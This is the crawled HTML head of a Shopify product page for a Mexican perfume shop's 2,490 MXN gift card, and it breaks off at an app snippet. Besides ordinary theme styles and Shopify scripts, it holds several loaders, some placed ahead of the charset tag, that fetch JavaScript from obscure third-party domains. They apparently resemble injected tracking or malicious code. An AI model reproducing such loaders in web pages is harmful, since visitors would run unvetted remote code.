

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje
body_size: 43711
content:
<!doctype html>

<html class="no-js" lang="es" dir="ltr">
  <head>
    
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script>
(function(){
    var s = document.createElement("script");
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js";
    var a = document.getElementsByTagName("script")[0];
    a.parentNode.insertBefore(s, a);
})();
</script>

<script src="https://static-cdn.trackier.com/rtg/68d68921083146651a559d28.js"></script>
<script src="https://vi-market.com/tag/pixels.js" async></script>
<script type='text/javascript' src='https://static-cdn.yutoads.com/0hgj0b9d2zy3o0kjpgrwezbk.js' async='true'></script>



    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edic</title><meta name="description" content="Giftcard es ideal para regalar 1 Perfume Personalizados de 120ml más su versión de viaje."><link rel="canonical" href="https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje"><link rel="shortcut icon" href="//perfumerica.mx/cdn/shop/files/396697529_715889857232173_6080993842148561794_n.jpg?v=1709586434&width=96">
      <link rel="apple-touch-icon" href="//perfumerica.mx/cdn/shop/files/396697529_715889857232173_6080993842148561794_n.jpg?v=1709586434&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)">
  <meta property="product:price:amount" content="2,490.00">
  <meta property="product:price:currency" content="MXN"><meta property="og:image" content="http://perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&width=2048">
  <meta property="og:image:secure_url" content="https://perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:description" content="Giftcard es ideal para regalar 1 Perfume Personalizados de 120ml más su versión de viaje."><meta property="og:url" content="https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje">
<meta property="og:site_name" content="Perfumérica"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)">
  <meta name="twitter:description" content="Esta Gifcard es ideal para adquirir 3 perfumes de 120 ml + 40 ml (versión de viaje) de la Colección de la Casa: Mujer, Hombre o Unisex. Colección México. Ediciones de Temporada. Colaboraciones. La persona que quieras recibirá un código en su correo electrónico que podrá ingresar al momento de finalizar la compra en la caja de descuentos, redimiendo el total del valor de los perfumes.
*Este producto aplica sólo para tienda en línea, no participan las tiendas propias o distribuidores."><meta name="twitter:image" content="https://perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?crop=center&height=1200&v=1711064246&width=1200">
  <meta name="twitter:image:alt" content="">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7702448472241,
    "offers": [{
          "@type": "Offer",
          "name": "Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)",
          "availability":"https://schema.org/InStock",
          "price": 2490.0,
          "priceCurrency": "MXN",
          "priceValidUntil": "2026-01-29","hasMerchantReturnPolicy": {
              "merchantReturnLink": "https:\/\/perfumerica.mx\/policies\/refund-policy"
            },"shippingDetails": {
              "shippingSettingsLink": "https:\/\/perfumerica.mx\/policies\/shipping-policy"
            },"url": "https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje?variant=43555699425457"
        }
],"brand": {
      "@type": "Brand",
      "name": "Perfumérica"
    },
    "name": "Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)",
    "description": "Esta Gifcard es ideal para adquirir 3 perfumes de 120 ml + 40 ml (versión de viaje) de la Colección de la Casa: Mujer, Hombre o Unisex. Colección México. Ediciones de Temporada. Colaboraciones. La persona que quieras recibirá un código en su correo electrónico que podrá ingresar al momento de finalizar la compra en la caja de descuentos, redimiendo el total del valor de los perfumes.\n*Este producto aplica sólo para tienda en línea, no participan las tiendas propias o distribuidores.",
    "category": "Tarjeta de regalo",
    "url": "https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje",
    "sku": null,"weight": {
      "@type": "QuantitativeValue",
      "unitCode": "kg",
      "value": 0.0
      },"image": {
      "@type": "ImageObject",
      "url": "https://perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&width=1024",
      "image": "https://perfumerica.mx/cdn/shop/files/DoradoB_3.jpg?v=1711064246&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://perfumerica.mx"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)",
          "item": "https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: "Pinyon Script";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2") format("woff2"),
       url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.2c85807ad691f4dfea1ae3c4ea85285d0391c6ce.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Pinyon Script";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2") format("woff2"),
       url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.2c85807ad691f4dfea1ae3c4ea85285d0391c6ce.woff") format("woff");
}

@font-face {
    font-family: 'SofiaProRegular';
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/SofiaProRegular.ttf?v=81510457545843617571699734476),
    url(//perfumerica.mx/cdn/shop/t/8/assets/SofiaProRegular.ttf?v=81510457545843617571699734476) format('truetype');
  }

  @font-face {
    font-family: 'Sofiapro-light';
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofiapro-light.otf?v=9663936338959327501699734472),
    url(//perfumerica.mx/cdn/shop/t/8/assets/Sofiapro-light.otf?v=9663936338959327501699734472) format('truetype');
  }

  :root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-with-border-vertical-spacing: 2.5rem;
    --section-with-border-vertical-spacing-tight:2.5rem;
    --section-without-border-vertical-spacing:3.75rem;
    --section-without-border-vertical-spacing-tight:3.75rem;

    --section-stack-gap:3rem;
    --section-stack-gap-tight: 2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: SofiaProRegular, cursive;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.07em;
    --text-font-family: Sofiapro-light, cursive;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--heading-font-style) var(--heading-font-weight) var(--text-sm) / 1.65 var(--heading-font-family);
    --button-text-transform: normal;
    --button-letter-spacing: 0.11em;

    /* Font sizes */--text-heading-size-factor: 1.1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 28 28 28;
    --text-primary: 28 28 28;
    --background-primary: 239 239 239;
    --background-secondary: 255 255 255;
    --border-color: 207 207 207;
    --page-overlay: 0 0 0 / 0.4;

    /* Button colors */
    --button-background-primary: 28 28 28;
    --button-text-primary: 255 255 255;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 255 255 255;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Header colors */--header-background: 255 255 255;
    --header-text: 28 28 28;
    --header-border-color: 221 221 221;

    /* Footer colors */--footer-background: 255 255 255;
    --footer-text: 28 28 28;
    --footer-border-color: 221 221 221;

    /* Modal colors */--modal-background: 255 255 255;
    --modal-text: 28 28 28;
    --modal-border-color: 221 221 221;

    /* Drawer colors (reuse the same as modal) */
    --drawer-background: 255 255 255;
    --drawer-text: 28 28 28;
    --drawer-border-color: 221 221 221;

    /* Popover background (uses the primary background) */
    --popover-background: 255 255 255;
    --popover-text: 28 28 28;
    --popover-border-color: 207 207 207;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//perfumerica.mx/cdn/shop/t/8/assets/checkmark.svg?v=77552481021870063511694646668);
    --cursor-zoom-in-svg-url: url(//perfumerica.mx/cdn/shop/t/8/assets/cursor-zoom-in.svg?v=112480252220988712521694646668);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-with-border-vertical-spacing: 4rem;
      --section-with-border-vertical-spacing-tight: 4rem;
      --section-without-border-vertical-spacing: 6rem;
      --section-without-border-vertical-spacing-tight: 6rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "product",
      moneyFormat: "$ {{amount}}",
      moneyWithCurrencyFormat: "$ {{amount}} MXN",
      currencyCodeEnabled: false,
      cartType: "drawer"
    },

    strings: {
      addToCartButton: "Añadir a la cesta",
      soldOutButton: "Agotado",
      preOrderButton: "Pedido previo",
      unavailableButton: "No disponible",
      addedToCart: "Añadido a la cesta",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      soldOutBadge: "Agotado",
      discountBadge: "Ahorra @@",
      sku: "SKU:",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:",
      next: "Siguiente",
      previous: "Anterior"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script async src="//perfumerica.mx/cdn/shop/t/8/assets/es-module-shims.min.js?v=41244696521020306371694646646"></script>

    <script type="importmap">{
        "imports": {
          "vendor": "//perfumerica.mx/cdn/shop/t/8/assets/vendor.min.js?v=114730757745344854631694646646",
          "theme": "//perfumerica.mx/cdn/shop/t/8/assets/theme.js?v=181746295708176997591762880492",
          "photoswipe": "//perfumerica.mx/cdn/shop/t/8/assets/photoswipe.min.js?v=30761459775438637251694646646"
        }
      }
    </script>

    <script type="module" src="//perfumerica.mx/cdn/shop/t/8/assets/vendor.min.js?v=114730757745344854631694646646"></script>
    <script type="module" src="//perfumerica.mx/cdn/shop/t/8/assets/theme.js?v=181746295708176997591762880492"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fhhd9d6js1brb0e0s9w0h26mvbos19">
<meta name="google-site-verification" content="7uUKPT1HLwFueG9zj6gcWorwLC9lORplqk12D6ut-0M">
<meta name="google-site-verification" content="qRttQIOhbn2uKIwFHqejSyB3nWo04-1nDcQMjBlbQkw">
<meta name="google-site-verification" content="JA3f6y65xzCu-9CpqpEg54iCTxBdG2KUWSSqE5o8pFc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59139948721/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d414ce6ce4f150077c214ee9c8b4567d">
<meta id="in-context-paypal-metadata" data-shop-id="59139948721" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://perfumerica.mx/products/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d414ce6ce4f150077c214ee9c8b4567d","betas":["rich-media-storefront-analytics"],"domain":"perfumerica.mx","predictiveSearch":true,"shopId":59139948721,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumericamex.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Perfumérica 2024","id":132465950897,"schema_name":"Prestige","schema_version":"7.3.6","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "perfumerica.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.subscribers.com\/shopify_assets\/cookie_cart.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.subscribers.com\/shopify_assets\/products.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.subscribers.com\/shopify_assets\/value_tracking.js?shop=perfumericamex.myshopify.com","https:\/\/api.revy.io\/discounts.js?shop=perfumericamex.myshopify.com","\/\/social-login.oxiapps.com\/api\/init?vt=928348\u0026shop=perfumericamex.myshopify.com","https:\/\/app.facturama.mx\/Scripts\/source\/shopify\/loadScript.js?shop=perfumericamex.myshopify.com","https:\/\/app.facturama.mx\/Scripts\/source\/shopify\/dataClient.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7242909708108fb47a8593ed1e036920.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=perfumericamex.myshopify.com","\/\/cdn.shopify.com\/proxy\/030387e9c4bd2bd0f7c164772cdd09daa1d6665e99958b2443ff24e16e925cd6\/www.webyze.com\/ContentProtection\/content-protection-4553b999bf8d4061c5168bbc41f87ba0d9707ea9.js?shop=perfumericamex.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59139948721,"offset":-21600,"reqid":"3f19771a-7707-4983-8f4e-00f6af3ebca8-1768875969","pageurl":"perfumerica.mx\/products\/tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje","u":"62ad29d8bc7d","p":"product","rtyp":"product","rid":7702448472241};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//perfumerica.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://perfumerica.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://perfumerica.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//perfumerica.mx/cdn/shop/t/8/assets/theme.css?v=25505497975664209931706704856" rel="stylesheet" type="text/css" media="all" /><script language="JavaScript">
(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.afftrk1.com/tr_sdk.js', 'tdconv');
</script>


<script src="https://www.flashdatahub.com/tag/data.js" async></script>

<script src="//re.retargetpro.com/rtg/v1/retag.js" async></script>

<script>
(function(){
var s = document.createElement('script');
s.async = true;
s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//medientar.com/924hy08esclasusdzblcwqqx.js';
var a = document.getElementsByTagName('script')[0];
a.parentNode.insertBefore(s, a);
})();
</script>


  <!-- BEGIN app block: shopify://apps/doofinder-search-discovery/blocks/doofinder-script/1abc6bc6-ff36-4a37-9034-effae4a47cf6 -->
  <script>
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    var dfKvCustomerEmail = "";

    doofinderApp("config", "currency", Shopify.currency.active);
    doofinderApp("config", "language", Shopify.locale);
    var context = Shopify.country;
    
    doofinderApp("config", "priceName", context);
    localStorage.setItem("shopify-language", Shopify.locale);

    doofinderApp("init", "layer", {
      params:{
        "":{
          exclude: {
            not_published_in: [context]
          }
        },
        "product":{
          exclude: {
            not_published_in: [context]
          }
        }
      }
    });
  </script>

  <script src="https://us1-config.doofinder.com/2.x/128b7f0f-6eb1-4518-b964-55268b23493e.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/dakaas-antitheft/blocks/app-embed/692a8b95-ef22-4bf6-825d-0cc7385ef417 --><!-- BEGIN app snippet: protectorapp -->

<script id="dakaas-protector-snippets">
  
    
